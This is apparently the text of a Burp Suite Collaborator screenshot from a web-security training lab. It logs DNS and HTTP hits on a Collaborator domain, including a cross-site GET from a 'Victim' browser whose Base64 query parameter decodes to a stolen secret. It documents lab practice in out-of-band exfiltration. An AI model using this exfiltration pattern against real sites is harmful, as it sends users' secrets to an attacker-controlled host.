 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
Peanut2019 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Mar-07 12:30:34.201 UTC DNS 48abb8ntftpoxmevknc69pxuul0do3cs 3.251.104.25
2 2023-Mar-07 12:30:34.200 UTC DNS 48abb8ntftpoxmevknc69pxuul0do3cs 34.245.82.0
3 2023-Mar-07 12:30:34.244 UTC HTTP 48abb8ntftpoxmevknc69pxuul0do3cs 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET /?collector=c2VjcmV0PUtZMjZvMHdmbUtnZ2dOY1JPZk5YYlJuVGdWT0ZwNFdZ HTTP/1.1
2 Host: 48abb8ntftpoxmevknc69pxuul0do3cs.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0ac5000103ef616dc349ce5000db0095.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
Selection
Selected text
c2VjcmV0PUtZMjZvMHdmbUtnZ2dOY1JPZk5YYlJuV
Decoded from: Base64
secret=KY26o0wfmKgggNcROfNXbRnTgVOFp4WY